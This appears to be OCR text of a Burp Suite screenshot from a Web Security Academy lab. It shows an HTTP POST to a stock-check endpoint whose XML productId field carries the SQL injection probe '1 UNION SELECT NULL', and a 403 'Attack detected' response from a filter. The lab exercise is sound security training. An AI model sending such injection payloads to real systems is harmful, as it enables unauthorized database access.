 9 × 10 × 11 × 12 × ...
Go Cancel < ▼ > ▼ Target: https://0a5900f7042aa17580130dea00d3005a.web-security-academy.net ?
Request
Raw Params Headers Hex XML
POST /product/stock HTTP/1.1
Host:
0a5900f7042aa17580130dea00d3005a.web-security-academy.net
Connection: close
Content-Length: 149
sec-ch-ua-platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157",
"Chromium";v="157"
Content-Type: application/xml
sec-ch-ua-mobile: ?0
Accept: */*
Sec-GPC: 1
Origin:
https://0a5900f7042aa17580130dea00d3005a.web-security-acad
emy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://0a5900f7042aa17580130dea00d3005a.web-security-acade
my.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 UNION SELECT NULL
</productId>
<storeId>
1
</storeId>
</stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 17
"Attack detected"
? < + > Type a search term 0 matches
Done 158 bytes | 265 millis